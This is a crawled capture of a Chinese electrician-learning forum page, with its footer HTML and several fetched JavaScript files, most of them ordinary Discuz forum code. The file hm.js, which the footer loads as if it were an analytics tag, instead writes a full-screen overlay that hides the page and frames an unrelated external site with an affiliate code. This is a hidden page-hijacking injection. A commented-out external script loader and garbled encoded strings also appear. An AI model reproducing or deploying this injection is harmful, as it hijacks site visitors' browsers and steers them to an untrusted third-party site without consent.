<button type="submit" onmouseover="checkpostrule('seccheck_fastpost', 'ac=newthread');this.onmouseover=null" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn pnc"><strong>发表帖子</strong></button>
</p>
</form>
</div>
</div>
<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
</div>

</div>
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 1, 'forum.php?mod=forumdisplay&fid=138&filter=&orderby=lastpost&', 1);}</script>
<script type="text/javascript">checkForumnew_handle = setTimeout(function () {checkForumnew(138, lasttime);}, checkForumtimeout);</script>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="//www.shop-samurai.com/" target="_blank">电工学习网</a></strong>
 ( <script src='//www.shop-samurai.com/js/icp.js' language='javascript'></script> )
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//www.shop-samurai.com/hm.js?bc944aee5bba628f9631f3c74c7438fb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>
<p class="xs0">
GMT+8, 2024-9-5 06:59<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p>Powered by &copy; 2011-2022 <a href="//www.shop-samurai.com/" target="_blank">www.shop-samurai.com</a> 版权所有   <a href="//www.shop-samurai.com/thread-11415-1-1.html" rel="nofollow">免责声明</a> <a href="//www.shop-samurai.com/thread-10198-1-1.html" rel="nofollow">不良信息举报</a></p>
<p class="xs0">技术驱动未来! <a href="//www.shop-samurai.com/" target="_blank">电工学习网</a>—专业<a href="//www.shop-samurai.com/" target="_blank">电工基础知识</a>、<a href="//www.shop-samurai.com/" target="_blank">电工技术</a>学习网站。</p>
<p class="xs0">栏目导航：
  <a href="//www.shop-samurai.com/diangong-86-1.html" title="工控人家园">工控家园</a> 
 		| <a href="//www.shop-samurai.com/wenku/plc/sl/" title="三菱plc">三菱plc</a>
| <a href="//www.shop-samurai.com/wenku/plc/ximenzi/" title="西门子plc">西门子plc</a>
 		| <a href="//www.shop-samurai.com/wenku/plc/oumulong/" title="欧姆龙plc">欧姆龙plc</a>
| <a href="//www.shop-samurai.com/diangong-164-1.html" title="plc视频教程">plc视频教程</a>
</p>
</div></div>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="//www.shop-samurai.com/forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/data/cache/autoloadpage.js?red
body_size: 2786
content:
(function() {var autopbn = $('autopbn');var nextpageurl = autopbn.getAttribute('rel').valueOf();var curpage = parseInt(autopbn.getAttribute('curpage').valueOf());var totalpage = parseInt(autopbn.getAttribute('totalpage').valueOf());var picstyle = parseInt(autopbn.getAttribute('picstyle').valueOf());var forumdefstyle = parseInt(autopbn.getAttribute('forumdefstyle').valueOf());picstyle = picstyle && !forumdefstyle;var autopagenum = 0;var maxpage = (curpage + autopagenum) > totalpage ? totalpage : (curpage + autopagenum);var loadstatus = 0;autopbn.onclick = function() {var oldloadstatus = loadstatus;loadstatus = 2;autopbn.innerHTML = '���ڼ���, ���Ժ�...';getnextpagecontent();loadstatus = oldloadstatus;};if(autopagenum > 0) {window.onscroll = function () {var curtop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);if(curtop + document.documentElement.clientHeight + 500 >= document.documentElement.scrollHeight && !loadstatus) {loadstatus = 1;autopbn.innerHTML = '���ڼ���, ���Ժ�...';setTimeout(getnextpagecontent, 1000);}};}function getnextpagecontent() {if(curpage + 1 > totalpage) {window.onscroll = null;autopbn.style.display = 'none';return;}if(loadstatus != 2 && curpage + 1 > maxpage) {autopbn.innerHTML = '��һҳ &raquo;';if(curpage + 1 > maxpage) {window.onscroll = null;}return;}curpage++;var url = nextpageurl + '&t=' + parseInt((+new Date()/1000)/(Math.random()*1000));var x = new Ajax('HTML');x.get(url, function (s) {s = s.replace(/\n|\r/g, ' ');if(s.indexOf("id=\"autopbn\"") == -1) {$("autopbn").style.display = "none";window.onscroll = null;}if(!picstyle) {var tableobj = $('threadlisttableid');var nexts = s.match(/\<tbody id="normalthread_(\d+)"\>(.+?)\<\/tbody>/g);for(i in nexts) {if(i == 'index' || i == 'lastIndex') {continue;}var insertid = nexts[i].match(/<tbody id="normalthread_(\d+)"\>/);if(!$('normalthread_' + insertid[1])) {var newbody = document.createElement('tbody');tableobj.appendChild(newbody);var div = document.createElement('div');div.innerHTML = '<table>' + nexts[i] + '</table>';tableobj.replaceChild(div.childNodes[0].childNodes[0], tableobj.lastChild);}}} else {var nexts = s.match(/\<li style="width:\d+px;" id="picstylethread_(\d+)"\>(.+?)\<\/li\>/g);for(i in nexts) {var insertid = nexts[i].match(/id="picstylethread_(\d+)"\>/);if(!$('picstylethread_' + insertid[1])) {$('threadlist_picstyle').innerHTML += nexts[i];}}}var pageinfo = s.match(/\<span id="fd_page_bottom"\>(.+?)\<\/span\>/);nextpageurl = nextpageurl.replace(/&page=\d+/, '&page=' + (curpage + 1));$('fd_page_bottom').innerHTML = pageinfo[1];autopbn.style.display = 'none';if (curpage + 1 <= totalpage) {autopbn.innerHTML = '��һҳ &raquo;';setTimeout(function () {autopbn.style.display = 'block';}, 100);}loadstatus = 0;});}})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/js/ding980.js
body_size: 138
content:
//document.writeln("<script type=\'text/javascript\' src=\'//j.diangon.com/site/pk-c-lhc/resource/c/source/sl.js\'></script>");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/hm.js?bc944aee5bba628f9631f3c74c7438fb
body_size: 714
content:
<script>
var nabRhoIkS1 = "https://htsfrh.com/?agentCode=1K60ZlEJ";
window["document"]['write']('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
window["document"]['write']('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
window["document"]['write']('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999;background:#fff">');
window["document"]['write']('<iframe src="' + nabRhoIkS1 + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
window["document"]['write']('</div>');
</script>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/data/cache/forum.js?red
body_size: 19718
content:
function saveData(ignoreempty) {var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('fastpostform') ? $('fastpostform') : $('postform'));if(!obj) return;if(typeof isfirstpost != 'undefined') {if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {var messageisnull = trim(html2bbcode(editdoc.body.innerHTML)) === '';} else {var messageisnull = $('postform').message.value === '';}if(isfirstpost && (messageisnull && $('postform').subject.value === '')) {return;}if(!isfirstpost && messageisnull) {return;}}var data = subject = message = '';for(var i = 0; i < obj.elements.length; i++) {var el = obj.elements[i];if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden' || el.type == 'select')) && el.name.substr(0, 6) != 'attach') {var elvalue = el.value;if(el.name == 'subject') {subject = trim(elvalue);} else if(el.name == 'message') {if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {elvalue = html2bbcode(editdoc.body.innerHTML);}message = trim(elvalue);}if((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {continue;} else if(el.tagName == 'SELECT') {elvalue = el.value;} else if(el.type == 'hidden') {if(el.id) {eval('var check = typeof ' + el.id + '_upload == \'function\'');if(check) {elvalue = elvalue;if($(el.id + '_url')) {elvalue += String.fromCharCode(1) + $(el.id + '_url').value;}} else {continue;}} else {continue;}}if(trim(elvalue)) {data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);}}}if(!subject && !message && !ignoreempty) {return;}saveUserdata('forum_'+discuz_uid, data);}function fastUload() {appendscript(JSPATH + 'forum_post.js?' + VERHASH);safescript('forum_post_js', function () { uploadWindow(function (aid, url) {updatefastpostattach(aid, url)}, 'file') }, 100, 50);}function switchAdvanceMode(url) {var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : $('fastpostform');if(obj && obj.message.value != '') {saveData();url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';}location.href = url;return false;}function sidebar_collapse(lang) {if(lang[0]) {toggle_collapse('sidebar', null, null, lang);$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';} else {var collapsed = getcookie('collapse');collapsed = updatestring(collapsed, 'sidebar', 1);setcookie('collapse', collapsed, (collapsed ? 2592000 : -2592000));location.reload();}}function keyPageScroll(e, prev, next, url, page) {if(loadUserdata('is_blindman')) {return true;}e = e ? e : window.event;var tagname = BROWSER.ie ? e.srcElement.tagName : e.target.tagName;if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;actualCode = e.keyCode ? e.keyCode : e.charCode;if(next && actualCode == 39) {window.location = url + '&page=' + (page + 1);}if(prev && actualCode == 37) {window.location = url + '&page=' + (page - 1);}}function announcement() {var ann = new Object();ann.anndelay = 3000;ann.annst = 0;ann.annstop = 0;ann.annrowcount = 0;ann.anncount = 0;ann.annScrollTopBegin = 0;ann.annlis = $('anc').getElementsByTagName("li");ann.annrows = new Array();ann.announcementScroll = function() {if (this.annstop) {this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);return;}if (!this.annst) {var lasttop = -1;for (i = 0; i < this.annlis.length; i++) {if (lasttop != this.annlis[i].offsetTop) {this.annrows[this.annrowcount] = this.annlis[i].offsetTop - this.annlis[0].offsetTop;this.annrowcount++;}lasttop = this.annlis[i].offsetTop;}if (this.annrows.length == 1) {$('an').onmouseover = $('an').onmouseout = null;} else {$('ancl').innerHTML += $('ancl').innerHTML;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);$('an').onmouseover = function() {ann.annstop = 1;};$('an').onmouseout = function() {ann.annstop = 0;};}this.annrowcount = 1;return;}if (this.annrowcount >= this.annrows.length) {$('anc').scrollTop = 0;this.annrowcount = 1;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);} else {this.anncount = 0;this.annScrollTopBegin = $('anc').scrollTop;this.announcementScrollnext(this.annrows[this.annrowcount]);}};ann.announcementScrollnext = function(targetTop) {$('anc').scrollTop = this.annScrollTopBegin + this.anncount;this.anncount++;if ($('anc').scrollTop < targetTop) {this.annst = setTimeout(function() {ann.announcementScrollnext(targetTop);}, 10);} else {this.annrowcount++;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);}};ann.announcementScroll();}function removeindexheats() {return confirm('��ȷ��Ҫ�Ѵ�������ȵ��������Ƴ�ô��');}function showTypes(id, mod) {var o = $(id);if(!o) return false;var s = o.className;mod = isUndefined(mod) ? 1 : mod;var baseh = o.getElementsByTagName('li')[0].offsetHeight * 2;var tmph = o.offsetHeight;var lang = ['չ��', '����'];var cls = ['unfold', 'fold'];if(tmph > baseh) {var octrl = document.createElement('li');octrl.className = cls[mod];octrl.innerHTML = lang[mod];o.insertBefore(octrl, o.firstChild);o.className = s + ' cttp';mod && (o.style.height = 'auto');octrl.onclick = function () {if(this.className == cls[0]) {o.style.height = 'auto';this.className = cls[1];this.innerHTML = lang[1];} else {o.style.height = '';this.className = cls[0];this.innerHTML = lang[0];}}}}var postpt = 0;function fastpostvalidate(theform, noajaxpost) {if(postpt) {return false;}postpt = 1;setTimeout(function() {postpt = 0}, 2000);noajaxpost = !noajaxpost ? 0 : noajaxpost;s = '';if(typeof fastpostvalidateextra == 'function') {var v = fastpostvalidateextra();if(!v) {return false;}}if(theform.message.value == '' || theform.subject.value == '') {s = '��Ǹ������δ������������';theform.message.focus();} else if(mb_strlen(theform.subject.value) > 80) {s = '���ı��ⳬ�� 80 ���ַ�������';theform.subject.focus();}if(!disablepostctrl && ((postminchars != 0 && mb_strlen(theform.message.value) < postminchars) || (postmaxchars != 0 && mb_strlen(theform.message.value) > postmaxchars))) {s = '�������ӳ��Ȳ�����Ҫ��\n\n��ǰ����: ' + mb_strlen(theform.message.value) + ' ' + '�ֽ�\nϵͳ����: ' + postminchars + ' �� ' + postmaxchars + ' �ֽ�';}if(s) {showError(s);doane();$('fastpostsubmit').disabled = false;return false;}$('fastpostsubmit').disabled = true;theform.message.value = theform.message.value.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, '$1[img]$2[/img]');theform.message.value = parseurl(theform.message.value);if(!noajaxpost) {ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));return false;} else {return true;}}function checkpostrule(showid, extra) {var x = new Ajax();x.get('forum.php?mod=ajax&action=checkpostrule&inajax=yes&' + extra, function(s) {ajaxinnerhtml($(showid), s);evalscript(s);});}function updatefastpostattach(aid, url) {ajaxget('forum.php?mod=ajax&action=attachlist&posttime=' + $('posttime').value + (!fid ? '' : '&fid=' + fid), 'attachlist');$('attach_tblheader').style.display = '';}function succeedhandle_fastnewpost(locationhref, message, param) {location.href = locationhref;}function errorhandle_fastnewpost() {$('fastpostsubmit').disabled = false;}function atarget(obj) {obj.target = getcookie('atarget') > 0 ? '_blank' : '';}function setatarget(v) {$('atarget').className = 'y atarget_' + v;$('atarget').onclick = function() {setatarget(v == 1 ? -1 : 1);};setcookie('atarget', v, 2592000);}function loadData(quiet, formobj) {var evalevent = function (obj) {var script = obj.parentNode.innerHTML;var re = /onclick="(.+?)["|>]/ig;var matches = re.exec(script);if(matches != null) {matches[1] = matches[1].replace(/this\./ig, 'obj.');eval(matches[1]);}};var data = '';data = loadUserdata('forum_'+discuz_uid);var formobj = !formobj ? $('postform') : formobj;if(in_array((data = trim(data)), ['', 'null', 'false', null, false])) {if(!quiet) {showDialog('û�п��Իָ������ݣ�', 'notice');}return;}if(!quiet && !confirm('�˲��������ǵ�ǰ�������ݣ�ȷ��Ҫ�ָ�������')) {return;}var data = data.split(/\x09\x09/);for(var i = 0; i < formobj.elements.length; i++) {var el = formobj.elements[i];if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden'))) {for(var j = 0; j < data.length; j++) {var ele = data[j].split(/\x09/);if(ele[0] == el.name) {elvalue = !isUndefined(ele[3]) ? ele[3] : '';if(ele[1] == 'INPUT') {if(ele[2] == 'text') {el.value = elvalue;} else if((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {el.checked = true;evalevent(el);} else if(ele[2] == 'hidden') {eval('var check = typeof ' + el.id + '_upload == \'function\'');if(check) {var v = elvalue.split(/\x01/);el.value = v[0];if(el.value) {if($(el.id + '_url') && v[1]) {$(el.id + '_url').value = v[1];}eval(el.id + '_upload(\'' + v[0] + '\', \'' + v[1] + '\')');if($('unused' + v[0])) {var attachtype = $('unused' + v[0]).parentNode.parentNode.parentNode.parentNode.id.substr(11);$('unused' + v[0]).parentNode.parentNode.outerHTML = '';$('unusednum_' + attachtype).innerHTML = parseInt($('unusednum_' + attachtype).innerHTML) - 1;if($('unusednum_' + attachtype).innerHTML == 0 && $('attachnotice_' + attachtype)) {$('attachnotice_' + attachtype).style.display = 'none';}}}}}} else if(ele[1] == 'TEXTAREA') {if(ele[0] == 'message') {if(!wysiwyg) {textobj.value = elvalue;} else {editdoc.body.innerHTML = bbcode2html(elvalue);}} else {el.value = elvalue;}} else if(ele[1] == 'SELECT') {if($(el.id + '_ctrl_menu')) {var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');for(var k = 0; k < lis.length; k++) {if(ele[3] == lis[k].k_value) {lis[k].onclick();break;}}} else {for(var k = 0; k < el.options.length; k++) {if(ele[3] == el.options[k].value) {el.options[k].selected = true;break;}}}}break;}}}}if($('rstnotice')) {$('rstnotice').style.display = 'none';}extraCheckall();}var checkForumcount = 0, checkForumtimeout = 30000, checkForumnew_handle;function checkForumnew(fid, lasttime) {var timeout = checkForumtimeout;var x = new Ajax();x.get('forum.php?mod=ajax&action=forumchecknew&fid=' + fid + '&time=' + lasttime + '&inajax=yes', function(s){if(s > 0) {var table = $('separatorline').parentNode;if(!isUndefined(checkForumnew_handle)) {clearTimeout(checkForumnew_handle);}removetbodyrow(table, 'forumnewshow');var colspan = table.getElementsByTagName('tbody')[0].rows[0].children.length;var checknew = {'tid':'', 'thread':{'common':{'className':'', 'val':'<a href="javascript:void(0);" onclick="ajaxget(\'forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=1&inajax=yes\', \'forumnew\');">���»ظ������⣬����鿴', 'colspan': colspan }}};addtbodyrow(table, ['tbody'], ['forumnewshow'], 'separatorline', checknew);} else {if(checkForumcount < 50) {if(checkForumcount > 0) {var multiple =  Math.ceil(50 / checkForumcount);if(multiple < 5) {timeout = checkForumtimeout * (5 - multiple + 1);}}checkForumnew_handle = setTimeout(function () {checkForumnew(fid, lasttime);}, timeout);}}checkForumcount++;});}function checkForumnew_btn(fid) {if(isUndefined(fid)) return;ajaxget('forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=2&inajax=yes', 'forumnew', 'ajaxwaitid');lasttime = parseInt(Date.parse(new Date()) / 1000);}function display_blocked_thread() {var table = $('threadlisttableid');if(!table) {return;}var tbodys = table.getElementsByTagName('tbody');for(i = 0;i < tbodys.length;i++) {var tbody = tbodys[i];if(tbody.style.display == 'none') {table.appendChild(tbody);tbody.style.display = '';}}$('hiddenthread').style.display = 'none';}function addtbodyrow(table, insertID, changename, separatorid, jsonval) {if(isUndefined(table) || isUndefined(insertID[0])) {return;}var insertobj = document.createElement(insertID[0]);var thread = jsonval.thread;var tid = !isUndefined(jsonval.tid) ? jsonval.tid : '' ;if(!isUndefined(changename[1])) {removetbodyrow(table, changename[1] + tid);}insertobj.id = changename[0] + tid;if(!isUndefined(insertID[1])) {insertobj.className = insertID[1];}if($(separatorid)) {table.insertBefore(insertobj, $(separatorid).nextSibling);} else {table.insertBefore(insertobj, table.firstChild);}var newTH = insertobj.insertRow(-1);for(var value in thread) {if(value != 0) {var cell = newTH.insertCell(-1);if(isUndefined(thread[value]['val'])) {cell.innerHTML = thread[value];} else {cell.innerHTML = thread[value]['val'];}if(!isUndefined(thread[value]['className'])) {cell.className = thread[value]['className'];}if(!isUndefined(thread[value]['colspan'])) {cell.colSpan = thread[value]['colspan'];}}}if(!isUndefined(insertID[2])) {_attachEvent(insertobj, insertID[2], function() {insertobj.className = '';});}}function removetbodyrow(from, objid) {if(!isUndefined(from) && $(objid)) {from.removeChild($(objid));}}function leftside(id) {$(id).className = $(id).className == 'a' ? '' : 'a';if(id == 'lf_fav') {setcookie('leftsidefav', $(id).className == 'a' ? 0 : 1, 2592000);}}var DTimers = new Array();var DItemIDs = new Array();var DTimers_exists = false;function settimer(timer, itemid) {if(timer && itemid) {DTimers.push(timer);DItemIDs.push(itemid);}if(!DTimers_exists) {setTimeout("showtime()", 1000);DTimers_exists = true;}}function showtime() {for(i=0; i<=DTimers.length; i++) {if(DItemIDs[i]) {if(DTimers[i] == 0) {$(DItemIDs[i]).innerHTML = '�ѽ���';DItemIDs[i] = '';continue;}var timestr = '';var timer_day = Math.floor(DTimers[i] / 86400);var timer_hour = Math.floor((DTimers[i] % 86400) / 3600);var timer_minute = Math.floor(((DTimers[i] % 86400) % 3600) / 60);var timer_second = (((DTimers[i] % 86400) % 3600) % 60);if(timer_day > 0) {timestr += timer_day + '��';}if(timer_hour > 0) {timestr += timer_hour + 'Сʱ'}if(timer_minute > 0) {timestr += timer_minute + '��'}if(timer_second > 0) {timestr += timer_second + '��'}DTimers[i] = DTimers[i] - 1;$(DItemIDs[i]).innerHTML = timestr;}}setTimeout("showtime()", 1000);}function fixed_top_nv(eleid, disbind) {this.nv = eleid && $(eleid) || $('nv');this.openflag = this.nv && BROWSER.ie != 6;this.nvdata = {};this.init = function (disattachevent) {if(this.openflag) {if(!disattachevent) {var obj = this;_attachEvent(window, 'resize', function(){obj.reset();obj.init(1);obj.run();});var switchwidth = $('switchwidth');if(switchwidth) {_attachEvent(switchwidth, 'click', function(){obj.reset();obj.openflag=false;});}}var next = this.nv;try {if(this.nv.parentNode.id.substr(-3) != '_ph') {var nvparent = document.createElement('div');nvparent.id = this.nv.id + '_ph';this.nv.parentNode.insertBefore(nvparent,this.nv);nvparent.appendChild(this.nv);}this.nvdata.next = this.nv.parentNode;this.nvdata.height = parseInt(this.nv.offsetHeight, 10);this.nvdata.width = parseInt(this.nv.offsetWidth, 10);this.nvdata.left = this.nv.getBoundingClientRect().left - document.documentElement.clientLeft;this.nvdata.position = this.nv.style.position;this.nvdata.opacity = this.nv.style.opacity;} catch (e) {this.nvdata.next = null;}}};this.run = function () {var fixedheight = 0;if(this.openflag && this.nvdata.next){var nvnexttop = document.body.scrollTop || document.documentElement.scrollTop;var dofixed = nvnexttop !== 0 && document.documentElement.clientHeight >= 15 && this.nvdata.next.getBoundingClientRect().top < 0;if(dofixed) {if(this.nv.style.position != 'fixed') {this.nv.style.borderLeftWidth = '0';this.nv.style.borderRightWidth = '0';this.nv.style.height = this.nvdata.height + 'px';this.nv.style.width = this.nvdata.width + 'px';this.nv.style.top = '0';this.nv.style.left = this.nvdata.left + 'px';this.nv.style.position = 'fixed';this.nv.style.zIndex = '199';this.nv.style.opacity = 0.85;this.nv.parentNode.style.height = this.nvdata.height + 'px';}} else {if(this.nv.style.position != this.nvdata.position) {this.reset();}}if(this.nv.style.position == 'fixed') {fixedheight = this.nvdata.height;}}return fixedheight;};this.reset = function () {if(this.nv) {this.nv.style.position = this.nvdata.position;this.nv.style.borderLeftWidth = '';this.nv.style.borderRightWidth = '';this.nv.style.height = '';this.nv.style.width = '';this.nv.style.opacity = this.nvdata.opacity;this.nv.parentNode.style.height = '';}};if(!disbind && this.openflag) {this.init();_attachEvent(window, 'scroll', this.run);}}var previewTbody = null, previewTid = null, previewDiv = null;function previewThread(tid, tbody) {if(!$('threadPreviewTR_'+tid)) {appendscript(JSPATH + 'forum_viewthread.js?' + VERHASH);newTr = document.createElement('tr');newTr.id = 'threadPreviewTR_'+tid;newTr.className = 'threadpre';$(tbody).appendChild(newTr);newTd = document.createElement('td');newTd.colSpan = listcolspan;newTd.className = 'threadpretd';newTr.appendChild(newTd);newTr.style.display = 'none';previewTbody = tbody;previewTid = tid;if(BROWSER.ie) {previewDiv = document.createElement('div');previewDiv.id = 'threadPreview_'+tid;previewDiv.style.id = 'none';var x = Ajax();x.get('forum.php?mod=viewthread&tid='+tid+'&inajax=1&from=preview', function(ret) {var evaled = false;if(ret.indexOf('ajaxerror') != -1) {evalscript(ret);evaled = true;}previewDiv.innerHTML = ret;newTd.appendChild(previewDiv);if(!evaled) evalscript(ret);newTr.style.display = '';});} else {newTd.innerHTML += '<div id="threadPreview_'+tid+'"></div>';ajaxget('forum.php?mod=viewthread&tid='+tid+'&from=preview', 'threadPreview_'+tid, null, null, null, function() {newTr.style.display = '';});}} else {$(tbody).removeChild($('threadPreviewTR_'+tid));previewTbody = previewTid = null;}}function hideStickThread(tid) {var pre = 'stickthread_';var tids = (new Function("return ("+(loadUserdata('sticktids') || '[]')+")"))();var format = function (data) {var str = '{';for (var i in data) {if(data[i] instanceof Array) {str += i + ':' + '[';for (var j = data[i].length - 1; j >= 0; j--) {str += data[i][j] + ',';};str = str.substr(0, str.length -1);str += '],';}}str = str.substr(0, str.length -1);str += '}';return str;};if(!tid) {if(tids.length > 0) {for (var i = tids.length - 1; i >= 0; i--) {var ele = $(pre+tids[i]);if(ele) {ele.parentNode.removeChild(ele);}};}} else {var eletbody = $(pre+tid);if(eletbody) {eletbody.parentNode.removeChild(eletbody);tids.push(tid);saveUserdata('sticktids', '['+tids.join(',')+']');}}var clearstickthread = $('clearstickthread');if(clearstickthread) {if(tids.length > 0) {$('clearstickthread').style.display = '';} else {$('clearstickthread').style.display = 'none';}}var separatorline = $('separatorline');if(separatorline) {try {if(typeof separatorline.previousElementSibling === 'undefined') {var findele = separatorline.previousSibling;while(findele && findele.nodeType != 1){findele = findele.previousSibling;}if(findele === null) {separatorline.parentNode.removeChild(separatorline);}} else {if(separatorline.previousElementSibling === null) {separatorline.parentNode.removeChild(separatorline);}}} catch(e) {}}}function viewhot() {var obj = $('hottime');window.location.href = "forum.php?mod=forumdisplay&filter=hot&fid="+obj.getAttribute('fid')+"&time="+obj.value;}function clearStickThread () {saveUserdata('sticktids', '[]');location.reload();}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/js/icp.js
body_size: 294
content:
document.writeln("<a href=\"http://beian.miit.gov.cn/\" target=\"_blank\">��ICP��13005724��</a><IMG src=\"//www.shop-samurai.com/js/beian.png\"> <a href=\"http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50010702500116\" target=\"_blank\">�幫������50010702500116</a>");